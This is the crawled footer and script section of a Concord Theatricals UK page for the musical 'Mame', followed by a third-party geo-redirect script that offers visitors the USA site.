<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 10.6049133,6.01666667 8.97218,6.01666667 M13.7044467,5.30353333 C13.1167133,5.30353333 12.6404467,4.82726667 12.6404467,4.23953333 C12.6404467,3.6518 13.1167133,3.17553333 13.7044467,3.17553333 C14.29218,3.17553333 14.7684467,3.6518 14.7684467,4.23953333 C14.7684467,4.82726667 14.29218,5.30353333 13.7044467,5.30353333 M8.97218,13.5254667 C6.45784667,13.5254667 4.41851333,11.4874 4.41851333,8.9718 C4.41851333,6.45746667 6.45784667,4.4194 8.97218,4.4194 C11.4865133,4.4194 13.5258467,6.45746667 13.5258467,8.9718 C13.5258467,11.4874 11.4865133,13.5254667 8.97218,13.5254667 M15.88438,3.743 C15.7425133,3.35793333 15.51578,3.0096 15.2219133,2.72333333 C14.93438,2.4282 14.5873133,2.20273333 14.20098,2.0596 C13.6740467,1.86453333 13.1167133,1.76066667 12.5543133,1.7556 C11.62078,1.71253333 11.33958,1.7024 8.97218,1.7024 C6.60478,1.7024 6.32484667,1.71253333 5.38878,1.7556 C4.82764667,1.76066667 4.27031333,1.86453333 3.74338,2.0596 C3.35704667,2.20273333 3.00871333,2.4282 2.72371333,2.72333333 C2.42858,3.0096 2.20184667,3.35793333 2.05998,3.743 C1.86491333,4.26993333 1.76104667,4.82726667 1.75471333,5.38966667 C1.71291333,6.32446667 1.70278,6.6044 1.70278,8.9718 C1.70278,11.3392 1.71291333,11.6204 1.75471333,12.5539333 C1.76104667,13.1176 1.86491333,13.6736667 2.05998,14.2006 C2.20184667,14.5869333 2.42858,14.934 2.72371333,15.2215333 C3.00871333,15.5154 3.35704667,15.7421333 3.74338,15.884 C4.27031333,16.0803333 4.82764667,16.1829333 5.38878,16.1905333 C6.32358,16.2323333 6.60478,16.2412 8.97218,16.2412 C11.33958,16.2412 11.62078,16.2323333 12.5543133,16.1905333 C13.1167133,16.1829333 13.6740467,16.0803333 14.20098,15.884 C14.9749133,15.5863333 15.5867133,14.9758 15.88438,14.2006 C16.0794467,13.6736667 16.1820467,13.1176 16.1896467,12.5539333 C16.2314467,11.6204 16.2403133,11.3392 16.2403133,8.9718 C16.2403133,6.6044 16.2314467,6.32446667 16.1896467,5.38966667 C16.1820467,4.82726667 16.0794467,4.26993333 15.88438,3.743"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.tiktok.com/@concordshows" target="_blank" class="main-footer__social-link" aria-label="Link to TikTok">
									<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8091)">
<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals</br>Aldwych House</br>71-91 Aldwych</br>London WC2B 4HN
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Mon-Fri, 9.30am-5.30pm
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				020 7054 7298
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=VAG3s4&amp;g=WP6YcM">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#65061016110a080017160017130c06001625060a0b060a1701110d000411170c060409164b060a4b100e"><span class="__cf_email__" data-cfemail="2e4d5b5d5a41434b5c5d4b5c58474d4b5d6e4d41404d415c4a5a464b4f5a5c474d4f425d004d41005b45">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					020 7054 7298
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#72110701061d1f1700011700041b11170132111d1c111d0016061a171306001b11131e015c111d5c0719">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2025 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=8acbef0f5bdb0f051c57"></script>

	
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F44651%2Fmame
body_size: 7385
content:
/*geo targetly - geo redirect - run*/if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") > -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_bypass_cookie") == -1 && document.cookie.indexOf("geotargetly_redirect_1604087390790_disable_cookie") == -1) {if (document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie") > -1){var redirecturl = 	document.cookie.substring(document.cookie.indexOf("gt_redirectpopup_1604087390790_dropdown_url_cookie"),document.cookie.length).split(";")[0].replace("gt_redirectpopup_1604087390790_dropdown_url_cookie"+"=","");window.location.replace(redirecturl);}else{window.location.replace("https://www.concordtheatricals.com/p/44651/mame");}if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(true); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](true); }}else{if (typeof georedirect1604087390790loaded === "function") { georedirect1604087390790loaded(); }if (typeof georedirectLoaded !== "undefined" && typeof georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"] === "function") { georedirectLoaded["-MKv2m7_JVk5XYCjfc1Q"](); }}if(document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") >-1 ) {if (typeof georedirect1604087390790Status === "function") { georedirect1604087390790Status(0); }}var gt_redirectpopup_1604087390790_counter = 10;var gt_redirectpopup_1604087390790_date = new Date();gt_redirectpopup_1604087390790_date.setTime(gt_redirectpopup_1604087390790_date.getTime()+( Number(86400000)));var gt_redirectpopup_1604087390790_UTC = gt_redirectpopup_1604087390790_date.toUTCString();var gt_redirectpopup_1604087390790_close_function = function(){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none"; if(typeof georedirect1604087390790Status === "function") {georedirect1604087390790Status(7);}document.cookie = "geotargetly_redirectpopup_1604087390790_close_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/"; if (typeof gt_redirectpopup_1604087390790_countdown_function === "number") { clearInterval(gt_redirectpopup_1604087390790_countdown_function); }};var gt_redirectpopup_1604087390790_redirect_function = function(disable){if(!disable){document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "none";document.cookie = "geotargetly_redirectpopup_1604087390790_redirect_cookie=true; expires = "+gt_redirectpopup_1604087390790_UTC+"; path=/";}};var gt_redirectpopup_1604087390790_render_popup = function(){if(!document.getElementById("gt_redirectpopup_1604087390790_container")){var gt_redirectpopup_1604087390790_element = document.createElement("div");gt_redirectpopup_1604087390790_element.id = "gt_redirectpopup_1604087390790_container";document.body.appendChild(gt_redirectpopup_1604087390790_element);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0]){var gt_redirectpopup_1604087390790_overlayelement = document.createElement("div");gt_redirectpopup_1604087390790_overlayelement.setAttribute("class", "gt_redirectpopup_1604087390790_overlay" );document.getElementById("gt_redirectpopup_1604087390790_container").appendChild(gt_redirectpopup_1604087390790_overlayelement);};if(!document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0]){var gt_redirectpopup_1604087390790_modalelement = document.createElement("div");gt_redirectpopup_1604087390790_modalelement.setAttribute("class", "gt_redirectpopup_1604087390790_modal" );document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].appendChild(gt_redirectpopup_1604087390790_modalelement);};document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].innerHTML = '<div class="gt_redirectpopup_1604087390790_popup_container" style="padding:20px; text-align:center;"><div class="gt_redirectpopup_1604087390790_content_container" style="margin-top:30px;"><img class="gt_redirectpopup_1604087390790_logo" src="https://concord.com/wp-content/uploads/2022/10/ConcordTheatricals-Lockup-purple-RGB.png"" style="display:block; margin:auto; max-width:100%; max-height:100px;"><span class="gt_redirectpopup_1604087390790_text" style="display:block; margin-top:40px; letter-spacing:0px; line-height:24px; font-size:17px; color:#777">Would you like to visit our USA site?</span></div><style>.gt_redirectpopup_1604087390790_dropdown .gt_redirectpopup_1604087390790_flag {margin: -5px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_button .gt_redirectpopup_1604087390790_flag {float:left; margin: 0px 10px 0px 0px; height: 16px;}.gt_redirectpopup_1604087390790_closetext .gt_redirectpopup_1604087390790_flag {margin: 0px 10px 0px 0px; height: 16px;}</style><div class="gt_redirectpopup_1604087390790_button_container" style="margin-top:30px; margin-bottom:10px;"><a id="gt_redirectpopup_1604087390790_button" class="gt_redirectpopup_1604087390790_button" onclick="gt_redirectpopup_1604087390790_redirect_function()" href="https://www.concordtheatricals.com/p/44651/mame" style="display:inline-block; cursor: pointer; text-decoration:none;  letter-spacing:0px; background-color:#585CD4; border-radius:3px; border: 0px solid #2a6ebb;  color:#fff; font-size:16px; line-height:16px; padding: 12px 20px;">VISIT USA SITE</a><a class="gt_redirectpopup_1604087390790_closetext" onclick="gt_redirectpopup_1604087390790_close_function()" style="display:block; margin-top:20px; color:#777; cursor: pointer; font-size:16px; line-height:16px; line-height:16px; letter-spacing:0px; text-decoration:none;">No thanks. Stay here</a></div></div><style>@media screen and (max-width: 500px) {.gt_redirectpopup_1604087390790_popup_container {padding:20px !important;}}</style>';document.getElementById("gt_redirectpopup_1604087390790_container").style.cssText = "display:none; position:fixed; z-index:1000000; left: 0; top: 0; width:100%; height:100%; overflow:auto;";document.getElementsByClassName("gt_redirectpopup_1604087390790_overlay")[0].style.cssText = "width:100%; height:100%; overflow:auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4);";document.getElementsByClassName("gt_redirectpopup_1604087390790_modal")[0].style.cssText = "border-radius:5px; position: fixed; z-index:1000000; -moz-transform: translate(-50%, -50%);  -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);	left: 50%;	 top: 50%; max-width:95%; max-height:95%; width: 450px; height:auto; box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19); background-color:#fff; -webkit-animation-name: animatetop; -webkit-animation-duration: 0.4s; animation-name: animatetop; animation-duration: 0.4s;";};if (document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_close_cookie") == -1 && document.cookie.indexOf("geotargetly_redirectpopup_1604087390790_redirect_cookie") == -1) {var gt_redirectpopup_1604087390790_body_loaded = setInterval(function(){if (document.readyState === "complete") {clearInterval(gt_redirectpopup_1604087390790_body_loaded);gt_redirectpopup_1604087390790_render_popup();document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";}},100);}var gt_redirectpopup_1604087390790_open = function(){gt_redirectpopup_1604087390790_render_popup(); document.getElementById("gt_redirectpopup_1604087390790_container").style.display = "block";};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl=&winurl=https%3A%2F%2Fwww.concordtheatricals.co.uk%2Fp%2F44651%2Fmame
body_size: 197
content:
